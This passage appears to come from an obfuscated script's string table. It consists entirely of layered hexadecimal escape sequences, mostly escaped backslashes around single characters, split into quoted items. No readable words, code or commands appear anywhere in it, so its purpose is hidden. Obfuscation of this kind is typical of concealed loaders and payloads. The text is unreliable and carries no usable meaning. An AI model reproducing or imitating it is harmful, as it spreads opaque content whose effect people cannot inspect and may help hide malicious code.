c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c